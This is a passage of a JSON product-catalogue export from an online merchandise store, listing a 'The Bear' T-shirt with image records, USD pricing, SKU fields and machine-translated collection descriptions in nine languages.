material, cores robustas s\u00e3o 100% algod\u00e3o preshrunk, urze cinza \u00e9 90% algod\u00e3o-10% poli\u00e9ster, urze denim \u00e9 50% algod\u00e3o \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems de agulha dupla e banda de pesco\u00e7o para durabilidade\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-27T09:27:40.000000Z","updated_at":"2025-07-23T02:53:58.000000Z","deleted_at":null,"meta":{"id_woo":10137,"combination_id":14},"source":null,"id_source":null,"media":[{"id":72,"model_type":"product","model_id":26,"uuid":"cddb88a8-187d-46aa-ae09-9c30b89060f4","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54077,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11077},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-27T09:27:42.000000Z","updated_at":"2024-11-27T09:27:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/72\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg","preview_url":""},{"id":77,"model_type":"product","model_id":26,"uuid":"f1338b9b-74e6-4287-bd7c-ca3282df243e","collection_name":"images","name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600","file_name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":62874,"manipulations":[],"custom_properties":{"image_id_woo":11078},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-27T09:27:44.000000Z","updated_at":"2024-11-27T09:27:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/77\/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600.jpg","preview_url":""},{"id":82,"model_type":"product","model_id":26,"uuid":"7e4a0f03-fa16-4e28-a91c-d0e6fc0327dc","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-21","file_name":"raf750x1000075tfafafaca443f4786-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":93637,"manipulations":[],"custom_properties":{"image_id_woo":11079},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-27T09:27:48.000000Z","updated_at":"2024-11-27T09:27:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/82\/raf750x1000075tfafafaca443f4786-21.jpg","preview_url":""}],"prices":[{"id":26,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":26,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-27T09:27:49.000000Z","updated_at":"2024-11-27T09:27:49.000000Z","laravel_through_key":26,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-27T08:35:36.000000Z","updated_at":"2024-11-27T08:35:36.000000Z"},"priceable":{"id":26,"product_id":26,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSSK-26494","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-27T09:27:49.000000Z","updated_at":"2024-11-27T09:27:49.000000Z","deleted_at":null}}],"thumbnail":{"id":72,"model_type":"product","model_id":26,"uuid":"cddb88a8-187d-46aa-ae09-9c30b89060f4","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54077,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11077},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-27T09:27:42.000000Z","updated_at":"2024-11-27T09:27:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thebearmerch.shop\/media\/72\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.jpg","preview_url":""},"collections":[{"id":83,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"The Bear T-Shirt","fr":"The Bear T-shirt","de":"The Bear T-Shirt","es":"The Bear Camiseta","ja":"The Bear T\u30b7\u30e3\u30c4","ko":"The Bear T-\uc154\uce20","it":"The Bear T-Shirt","nl":"The Bear T-shirt","pt":"The Bear Camisa"},"description":{"en":"Introducing the iconic Bear T-Shirt, exclusively available at The Bear Shop! Elevate your style game with this must-have tee that embodies effortless cool. Crafted from premium materials, it guarantees unbeatable comfort and durability for everyday wear. Whether you\u0027re hitting the streets or lounging in style, this Bear T-Shirt is a timeless classic that will never go out of fashion. Grab yours now and make a bold statement wherever you go. Get ready to unleash your inner bear with confidence! Are you ready to unleash your wild side? Introducing the Bear T-Shirt \u2013 a roaring fashion statement that will revolutionize your wardrobe game! From its fierce design to its unmatched comfort, this trendy apparel is more than just an ordinary tee. Join us as we explore the untamed world of the Bear T-Shirt and discover why it\u0027s quickly becoming a must-have for all fashion enthusiasts. So, buckle up and get ready for an adventure into style like never before!","fr":"Pr\u00e9sentation de l\u0027embl\u00e9matique T-Shirt Bear, disponible exclusivement \u00e0 The Bear Magasinez ! \u00c9levez votre jeu de style avec ce tee must-have qui incarne le cool sans effort. Fabriqu\u00e9 \u00e0 partir de mat\u00e9riaux haut de gamme, il garantit un confort et une durabilit\u00e9 imbattables pour l\u0027usure quotidienne. Que vous fassiez dans les rues ou que vous jouiez avec style, ce T-Shirt Ours est un classique intemporel qui ne sortira jamais de la mode. Prenez le v\u00f4tre maintenant et faites une d\u00e9claration audacieuse o\u00f9 que vous alliez. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre ours int\u00e9rieur avec confiance! \u00cates-vous pr\u00eat \u00e0 lib\u00e9rer votre c\u00f4t\u00e9 sauvage ? Pr\u00e9sentation du T-Shirt Bear \u2013 une d\u00e9claration de mode rugissante qui r\u00e9volutionnera votre jeu de garde-robe! De son design f\u00e9roce \u00e0 son confort in\u00e9gal\u00e9, ce v\u00eatement tendance est plus qu\u0027un simple tee ordinaire. Rejoignez-nous \u00e0 l\u0027occasion de l\u0027exploration du monde in\u00e9dit du T-Shirt Ours et d\u00e9couvrez pourquoi il devient rapidement un incontournable pour tous les amateurs de mode. Alors, bouclez-vous et pr\u00e9parez-vous pour une aventure dans le style comme jamais auparavant!","de":"Einf\u00fchrung des legend\u00e4ren Bear T-Shirt, exklusiv erh\u00e4ltlich bei The Bear Shop! Erh\u00f6hen Sie Ihr Stil Spiel mit diesem Must-have-Tee, die m\u00fchelos cool verk\u00f6rpert. Gefertigt aus hochwertigen Materialien, garantiert es unschlagbaren Komfort und Haltbarkeit f\u00fcr den t\u00e4glichen Gebrauch. Egal, ob Sie auf den Stra\u00dfen oder im Stil unterwegs sind, dieses Bear T-Shirt ist ein zeitloser Klassiker, der nie aus der Mode kommt. Holen Sie sich jetzt und machen Sie eine mutige Aussage, wohin Sie gehen. Machen Sie sich bereit, Ihren inneren B\u00e4ren mit Vertrauen zu entfesseln! Sind Sie bereit, Ihre wilde Seite zu entfesseln? Vorstellung des B\u00e4ren T-Shirts \u2013 eine roaring Mode Statement, die Ihr Garderobespiel revolutionieren wird! Von seinem fierce Design bis zu seinem un\u00fcbertroffenen Komfort ist diese trendige Kleidung mehr als nur ein gew\u00f6hnlicher Teenager. Begleiten Sie uns, wenn wir die unbeholfene Welt des Bear T-Shirts erkunden und entdecken, warum es schnell ein Muss f\u00fcr alle Modeliebhaber wird. Also, schnallen Sie sich und bereiten Sie sich f\u00fcr ein Abenteuer in Stil wie nie zuvor!","es":"Presentando la ic\u00f3nica Camiseta de Oso, exclusivamente disponible en The Bear \u00a1Comprar! Eleva tu juego de estilo con este tee imprescindible que encarna fresco sin esfuerzo. Fabricado a partir de materiales premium, garantiza una comodidad y durabilidad inmejorables para el desgaste diario. Ya sea que est\u00e9s golpeando las calles o disfrutando de estilo, esta camiseta de oso es un cl\u00e1sico atemporal que nunca saldr\u00e1 de moda. Agarra el tuyo ahora y haz una declaraci\u00f3n audaz donde vayas. \u00a1Prep\u00e1rate para desencadenar tu oso interior con confianza! \u00bfEst\u00e1s listo para desatar tu lado salvaje? Introducci\u00f3n de la camiseta de oso \u2013 una declaraci\u00f3n de moda rugiente que revolucionar\u00e1 su juego de vestuario! Desde su dise\u00f1o feroz hasta su comodidad inigualable, este prenda de moda es m\u00e1s que un tee ordinario. \u00danete a nosotros mientras exploramos el mundo desenfrenado de la camiseta del oso y descubremos por qu\u00e9 se est\u00e1 convirtiendo r\u00e1pidamente en un deber-tener para todos los entusiastas de la moda. As\u00ed que, enrolla y prep\u00e1rate para una aventura en estilo como nunca antes!","ja":"\u8c61\u5fb4\u7684\u306a\u30d9\u30a2T\u30b7\u30e3\u30c4\u306e\u7d39\u4ecb\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd The Bear \u30b7\u30e7\u30c3\u30d7 \u30af\u30fc\u30eb\u306a\u4f53\u529b\u3092\u767a\u63ee\u3059\u308b\u5fc5\u643a\u306e\u30c6\u30a3\u30fc\u3067\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u9032\u5316\u3055\u305b\u307e\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3066\u304a\u308a\u3001\u65e5\u5e38\u306e\u5c65\u304d\u5fc3\u5730\u3084\u8010\u4e45\u6027\u3092\u4e00\u5207\u4fdd\u8a3c\u3057\u3066\u3044\u307e\u3059\u3002 \u30b9\u30c8\u30ea\u30fc\u30c8\u3084\u30b9\u30bf\u30a4\u30eb\u3067\u8ff7\u8def\u3092\u6253\u3064\u5834\u5408\u3067\u3082\u3001\u3053\u306e\u30d9\u30a2T\u30b7\u30e3\u30c4\u306f\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u6c7a\u3057\u3066\u51fa\u3055\u306a\u3044\u6642\u4ee3\u3092\u8d85\u8d8a\u3057\u305f\u53e4\u5178\u3067\u3059\u3002 \u4eca\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3069\u3053\u306b\u884c\u304f\u304b\u5927\u80c6\u306a\u6587\u3092\u4f5c\u308a\u307e\u3059\u3002 \u81ea\u4fe1\u3092\u6301\u3063\u3066\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30af\u30de\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046! \u91ce\u751f\u306e\u5074\u9762\u3092\u89e3\u304d\u653e\u3061\u307e\u305b\u3093\u304b? \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u30b2\u30fc\u30e0\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u30ed\u30fc\u30ea\u30f3\u30b0\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3067\u3042\u308b\u30d9\u30a2T\u30b7\u30e3\u30c4\u3092\u3054\u7d39\u4ecb\u3057\u307e\u3059! \u305d\u306e\u6fc0\u3057\u3044\u30c7\u30b6\u30a4\u30f3\u304b\u3089\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u307e\u3067\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30a2\u30d1\u30ec\u30eb\u306f\u5358\u306a\u308b\u666e\u901a\u306e\u30c6\u30a3\u30fc\u3088\u308a\u3082\u591a\u304f\u3042\u308a\u307e\u3059\u3002 \u30d9\u30a2T\u30b7\u30e3\u30c4\u306e\u7d76\u3048\u9593\u306a\u3044\u4e16\u754c\u3092\u63a2\u691c\u3057\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u611b\u597d\u5bb6\u5168\u54e1\u304c\u5fc5\u898b\u306b\u306a\u308b\u7406\u7531\u3092\u767a\u898b\u3059\u308b\u305f\u3081\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u3060\u304b\u3089\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3001\u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30bf\u30a4\u30eb\u306b\u5192\u967a\u306e\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"iconic Bear T-Shirt \uc18c\uac1c The Bear \uc1fc\ud551! \uc774 \ud544\uc218\ud488 \ud2f0\ub97c \uc0ac\uc6a9\ud558\uc5ec \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub192\uc774\uc2ed\uc2dc\uc624. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \uc81c\uc791\ub418\uc5b4 \uc77c\uc0c1\uc758 \ucc29\uc6a9\uc5d0 \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uacfc \ub0b4\uad6c\uc131\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc2a4\ud0c0\uc77c\uc758 \uac70\ub9ac \ub610\ub294 lounging\uc744 \ud0c0\uaca9 \uc5ec\ubd80,\uc774 \uacf0 \ud2f0\uc154\uce20\ub294 \ud328\uc158\uc5d0\uc11c \uacb0\ucf54 \ub098\uac00\uc9c0 \uc54a\ub294 \uc601\uc6d0\ud55c \uace0\uc804\uc785\ub2c8\ub2e4. \uc9c0\uae08 \ub108\ub97c \uc7a1\uc544 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744\ud558\uc2ed\uc2dc\uc624. \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uacf0\uc744 \uc78a\uc744 \uc900\ube44\uac00 \ub418\uc138\uc694! \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc57c\uc0dd \uce21\uba74\uc744 \ud574\uce60 \uc900\ube44\uac00? Bear T-Shirt \uc18c\uac1c - \uc637\uc7a5 \uac8c\uc784\uc744 \ud601\uba85 \ud560 \uc218\uc788\ub294 roaring \ud328\uc158 \uc9c4\uc220! \uadf8\uac83\uc758 \uce58\uc5f4\ud55c \uc548\ub77d\uc5d0 \uadf8\uac83\uc758 fierce \ub514\uc790\uc778\uc5d0\uc11c, \uc774 \uc720\ud589 \uc758\ubcf5\uc740 \ub2e4\ub9cc \uc815\uaddc\uc801\uc778 \ud2f0 \ubcf4\ub2e4\ub294 \ub354 \ub9ce\uc740 \uac83\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uacf0 \ud2f0\uc154\uce20\uc758 untamed \uc138\uacc4\ub97c \ud0d0\uad6c\ud558\uace0 \ubaa8\ub4e0 \ud328\uc158 \uc560\ud638\uac00\ub97c\uc704\ud55c \ud544\uc218\ud488\uc774\ub418\ub294 \uc774\uc720\ub97c \ubc1c\uacac. \uadf8\ub798\uc11c, \ubc84\ud074\uc740 \uacb0\ucf54 \uc804\uc5d0 \uc2a4\ud0c0\uc77c\ub85c \ubaa8\ud5d8\uc744 \uc900\ube44!","it":"Introdurre l\u0027iconico Bear T-Shirt, disponibile esclusivamente presso The Bear Negozio! Elevare il vostro gioco di stile con questo must-have tee che incarna senza sforzo cool. Realizzato con materiali premium, garantisce un comfort e una durata imbattibile per l\u0027usura quotidiana. Che tu stia colpendo le strade o tuffando di stile, questo Bear T-Shirt \u00e8 un classico senza tempo che non uscir\u00e0 mai di moda. Prendi il tuo ora e fai una dichiarazione audace ovunque tu vada. Preparati a liberare il tuo orso interiore con fiducia! Sei pronto a liberare il tuo lato selvaggio? Introducendo la T-Shirt Bear \u2013 una dichiarazione di moda ruggente che rivoluzioner\u00e0 il vostro gioco del guardaroba! Dal suo design feroce al suo comfort senza pari, questo abbigliamento alla moda \u00e8 pi\u00f9 che un tee ordinario. Unisciti a noi mentre esploriamo il mondo inedito della T-Shirt Bear e scopriamo perch\u00e9 sta diventando rapidamente un must-have per tutti gli appassionati di moda. Quindi, allacciatevi e preparatevi per un\u0027avventura in stile come mai prima!","nl":"Introductie van de iconische Bear T-Shirt, exclusief verkrijgbaar op The Bear Shop! Verhoog je stijl spel met deze must-have tee die belichaamt moeiteloos cool. Gemaakt van premium materialen, garandeert het onverslaanbaar comfort en duurzaamheid voor dagelijkse slijtage. Of u nu op straat of loungen in stijl, deze Bear T-Shirt is een tijdloze klassieker die nooit uit de mode zal gaan. Pak de jouwe nu en maak een gedurfde verklaring waar je ook gaat. Maak je klaar om je innerlijke beer met vertrouwen los te laten! Ben je klaar om je wilde kant los te laten? Introductie van de Bear T-Shirt  Van zijn felle design tot zijn onge\u00ebvenaard comfort, deze trendy kleding is meer dan een gewone tee. Doe mee als we de ongetemde wereld van de Bear T-Shirt verkennen en ontdekken waarom het snel een must-have wordt voor alle modeliefhebbers. Dus maak je vast en maak je klaar voor een avontuur in stijl zoals nooit tevoren!","pt":"Apresentando o ic\u00f4nico Bear T-Shirt, exclusivamente dispon\u00edvel em The Bear Loja! Elevar seu jogo de estilo com este tee must-have que incorpora cool sem esfor\u00e7o. Trabalhada a partir de materiais premium, garante conforto e durabilidade imbat\u00edveis para uso di\u00e1rio. Se voc\u00ea est\u00e1 batendo nas ruas ou mergulhando em estilo, este Bear T-Shirt \u00e9 um cl\u00e1ssico atemporal que nunca vai sair da moda. Pegue o seu agora e fa\u00e7a uma declara\u00e7\u00e3o ousada onde quer que v\u00e1. Prepare-se para soltar seu urso interior com confian\u00e7a! Est\u00e1s pronto para libertar o teu lado selvagem? Apresentando o Bear T-Shirt \u2013 uma declara\u00e7\u00e3o de moda rugindo que ir\u00e1 revolucionar o seu jogo de guarda-roupa! Do seu design feroz ao seu conforto inigual\u00e1vel, este vestu\u00e1rio moderno \u00e9 mais do que apenas um tee comum. Junte-se a n\u00f3s enquanto exploramos o mundo indom\u00e1vel do Bear T-Shirt e descobrimos por que est\u00e1 rapidamente se tornando um must-have para todos os entusiastas da moda. Ent\u00e3o, fivela e prepare-se para uma aventura em estilo como nunca antes!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-16T19:24:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":26,"collection_id":83,"position":1,"created_at":"2024-11-27T09:27:40.000000Z","updated_at":"2024-11-27T09:27:40.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Bear Cloth","fr":"The Bear V\u00eatements","de":"The Bear Cloth","es":"The Bear Cloth","ja":"The Bear \u30ed\u30b0\u30a4\u30f3","ko":"The Bear \uc81c\ud488\uc815\ubcf4","it":"The Bear Cloth","nl":"The Bear Doek","pt":"The Bear Pano"},"description":{"en":"Introducing The Bear Cloth, the absolute must-have accessory for bear enthusiasts! Exclusively available at The Bear Shop, this sensational garment is here to redefine your love for all things ursine. Crafted with utmost care and attention to detail, our premium fabric ensures unparalleled comfort while showcasing your passion for these majestic creatures. Indulge yourself in luxurious style as you proudly adorn The Bear Cloth \u2013 because being a true bear lover never looked so good! Unleash your inner bear aficionado today at The Bear Shop. Welcome to the enchanting world of \u0022The Bear Cloth\u0022! Step into a realm where imagination meets fashion, where fabrics come alive with tales waiting to be told. Get ready to embark on a whimsical journey through this extraordinary collection that seamlessly blends artistry and apparel. Join us as we delve into the intricate details and captivating stories woven into each garment, leaving you bewitched by every thread. Are you ready to unravel the magic behind \u0022The Bear Cloth\u0022? Let\u0027s dive in!","fr":"Pr\u00e9sentation The Bear Le v\u00eatement, l\u0027accessoire incontournable pour les amateurs d\u0027ours ! Disponible exclusivement \u00e0 The Bear Shop, ce v\u00eatement sensationnel est l\u00e0 pour red\u00e9finir votre amour pour toutes choses Ursine. Fabriqu\u00e9 avec le plus grand soin et l\u0027attention au d\u00e9tail, notre tissu haut de gamme assure un confort in\u00e9gal\u00e9 tout en mettant en valeur votre passion pour ces cr\u00e9atures majestueuses. Faites-vous plaisir dans le style luxueux que vous ornez fi\u00e8rement The Bear Habillement \u2013 parce qu\u0027\u00eatre un vrai amoureux de l\u0027ours n\u0027a jamais \u00e9t\u00e9 aussi bon! Lib\u00e9rez votre aficionado int\u00e9rieur aujourd\u0027hui \u00e0 The Bear Magasiner. Bienvenue dans le monde enchanteur de \u0022The Bear Un v\u00eatement ! Entrez dans un royaume o\u00f9 l\u0027imagination rencontre la mode, o\u00f9 les tissus s\u0027animent avec des contes \u00e0 raconter. Pr\u00e9parez-vous \u00e0 entreprendre un voyage capricieux \u00e0 travers cette collection extraordinaire qui allie harmonieusement art et v\u00eatements. Joignez-vous \u00e0 nous pour explorer les d\u00e9tails complexes et les histoires captivantes tiss\u00e9es dans chaque v\u00eatement, vous laissant ensorcel\u00e9 par chaque fil. \u00cates-vous pr\u00eat \u00e0 d\u00e9m\u00ealer la magie derri\u00e8re \u0022The Bear Un v\u00eatement ? Plongons dedans !","de":"Einf\u00fchrung The Bear Cloth, das absolute Must-Have Zubeh\u00f6r f\u00fcr B\u00e4renliebhaber! Exklusiv erh\u00e4ltlich bei The Bear Shop, dieses sensationelle Kleidungsst\u00fcck ist hier, um Ihre Liebe f\u00fcr alle Dinge Ursin neu zu definieren. Mit gr\u00f6\u00dfter Sorgfalt und Liebe zum Detail gefertigt, sorgt unser Premium-Gewebe f\u00fcr unvergleichlichen Komfort und zeigt Ihre Leidenschaft f\u00fcr diese majest\u00e4tischen Kreaturen. Verw\u00f6hnen Sie sich im luxuri\u00f6sen Stil, wie Sie stolz schm\u00fccken The Bear Cloth \u2013 weil ein wahrer B\u00e4r Liebhaber nie so gut aussah! Entfesseln Sie Ihren inneren B\u00e4ren aficionado heute The Bear Shop. Willkommen in der bezaubernden Welt von \u0022The Bear Cloth! Treten Sie in ein Reich, in dem die Phantasie auf die Mode trifft, wo Stoffe lebendig werden, mit Geschichten, die darauf warten, erz\u00e4hlt zu werden. Machen Sie sich bereit, auf eine whimsical Reise durch diese au\u00dfergew\u00f6hnliche Sammlung, die nahtlos verbindet Kunst und Bekleidung. Begleiten Sie uns, wie wir in die komplizierten Details und fesselnden Geschichten gewebt in jedes Kleidungsst\u00fcck, so dass Sie von jedem Faden verhext. Sind Sie bereit, die Magie hinter \u0022The Bear Cloth? Tauchen wir ein!","es":"Introducci\u00f3n The Bear Cloth, el accesorio absoluto debe tener para los entusiastas del oso! Disponible exclusivamente The Bear Tienda, esta prenda sensacional est\u00e1 aqu\u00ed para redefinir tu amor por todas las cosas ursine. Fabricado con el m\u00e1ximo cuidado y atenci\u00f3n al detalle, nuestro tejido premium garantiza un confort incomparable al mostrar su pasi\u00f3n por estas criaturas majestuosas. Disfrute de un lujoso estilo mientras adorna con orgullo The Bear Cloth \u2013 porque ser un verdadero amante del oso nunca se ve\u00eda tan bien! Libera tu oso interior aficionado hoy en d\u00eda The Bear Tienda. Bienvenido al encantador mundo de \u0022The Bear \u00a1Clama! Entra en un reino donde la imaginaci\u00f3n se encuentra con la moda, donde las telas cobran vida con cuentos esperando ser contadas. Prep\u00e1rate para embarcarse en un viaje caprichoso a trav\u00e9s de esta extraordinaria colecci\u00f3n que combina perfectamente artistas y prendas de vestir. \u00danete a nosotros mientras profundizamos en los detalles intrincados y cautivadoras historias tejidas en cada prenda, dej\u00e1ndote llevar por cada hilo. \u00bfEst\u00e1s listo para desentra\u00f1ar la magia detr\u00e1s de \u0022The Bear \u00bfCerdo? \u00a1Entramos!","ja":"\u5c0e\u5165\u4e8b\u4f8b The Bear \u5e03\u3001\u30af\u30de\u306e\u71b1\u72c2\u8005\u306e\u305f\u3081\u306e\u7d76\u5bfe\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc! \u9650\u5b9a\u8ca9\u58f2 The Bear \u30b7\u30e7\u30c3\u30d7\u3001\u3053\u306e\u611f\u899a\u7684\u306a\u8863\u670d\u306f\u3001\u3059\u3079\u3066\u306e\u7269\u4e8b\u306e\u5c3f\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8d64\u304f\u3059\u308b\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u7d30\u90e8\u307e\u3067\u7d30\u5fc3\u306e\u6ce8\u610f\u3068\u6ce8\u610f\u3092\u6255\u3063\u3066\u4f5c\u3089\u308c\u305f\u5f53\u793e\u306e\u30d7\u30ec\u30df\u30a2\u30e0\u30d5\u30a1\u30d6\u30ea\u30c3\u30af\u306f\u3001\u3053\u308c\u3089\u306e\u96c4\u5927\u306a\u751f\u304d\u7269\u306b\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u793a\u3059\u4e00\u65b9\u3067\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u8a87\u308a\u306b\u601d\u3063\u305f\u3088\u3046\u306b\u8c6a\u83ef\u306a\u30b9\u30bf\u30a4\u30eb\u3067\u81ea\u5206\u81ea\u8eab\u3092\u4fae\u8fb1 The Bear \u5e03 \u2013 \u771f\u306e\u30af\u30de\u306e\u604b\u4eba\u3067\u3042\u308b\u3053\u3068\u306f\u6c7a\u3057\u3066\u898b\u3066\u3044\u306a\u3044\u306e\u3067\u3001\u826f\u3044! \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u5185\u90e8\u30af\u30de\u306eaficionado\u3092\u89e3\u653e\u3057\u307e\u3059 The Bear \u30b7\u30e7\u30c3\u30d7 \u300c\u9b45\u60d1\u306e\u4e16\u754c\u3078\u300d\u3078\u3088\u3046\u3053\u305dThe Bear \u30af\u30ed\u30b9! \u60f3\u50cf\u529b\u304c\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306b\u4f1a\u3046\u9818\u57df\u306b\u4e00\u6b69\u8db3\u3092\u8e0f\u307f\u5165\u308c\u3001\u5e03\u5730\u306f\u7269\u8a9e\u3092\u5f85\u3063\u3066\u3044\u307e\u3059\u3002 \u30a2\u30fc\u30c6\u30a3\u30b9\u30c8\u3068\u30a2\u30d1\u30ec\u30eb\u3092\u30b7\u30fc\u30e0\u30ec\u30b9\u306b\u30d6\u30ec\u30f3\u30c9\u3059\u308b\u3053\u306e\u7279\u5225\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u3001\u6c17\u307e\u3050\u308c\u306a\u65c5\u306b\u51fa\u307e\u3057\u3087\u3046\u3002 \u79c1\u305f\u3061\u306f\u3001\u5404\u8863\u670d\u306b\u7e54\u308a\u8fbc\u307e\u308c\u305f\u8907\u96d1\u306a\u8a73\u7d30\u3068\u9b45\u60d1\u7684\u306a\u7269\u8a9e\u3092\u6398\u308a\u8d77\u3053\u3057\u3001\u3059\u3079\u3066\u306e\u30b9\u30ec\u30c3\u30c9\u306b\u5dfb\u304d\u623b\u3059\u3088\u3046\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u80cc\u5f8c\u306b\u3042\u308b\u9b54\u6cd5\u3092\u89e3\u660e\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002The Bear \u5e03\u300d? \u30c0\u30a4\u30d3\u30f3\u30b0\u3057\u307e\u3057\u3087\u3046!","ko":"\uc81c\ud488\uc815\ubcf4 The Bear \ud53c\ubcf5, \uacf0 \uc5f4\uad11\uc790\ub97c \uc704\ud55c \uc808\ub300\uc801\uc778 \ud544\uc218 \ucc29\uc6a9 \ubd80\uc18d\ud488! \uc790\uc8fc \ubb3b\ub294 \uc9c8\ubb38 The Bear \uac00\uac8c,\uc774 \uac10\uac01\uc801\uc778 \uc758\ub958\ub294 \uc5ec\uae30\uc5d0 \ubaa8\ub4e0 \uac83\uc744 \uc704\ud574 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc7ac\uc815\uc758\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ud504\ub9ac\ubbf8\uc5c4 \uc9c1\ubb3c\uc740 \uc774 majestic \uc0dd\ubb3c\uc5d0 \ub300\ud55c \uc5f4\uc815\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3d9\uc548 \ud0c1\uc6d4\ud55c \ud3b8\uc548\ud568\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uace0\uae09\uc2a4\ub7ec\uc6b4 \uc2a4\ud0c0\uc77c\ub85c \uc790\uc2e0\uac10 The Bear \ucc9c - \uc9c4\uc2e4\ud55c \uacf0 \uc5f0\uc778\uc774 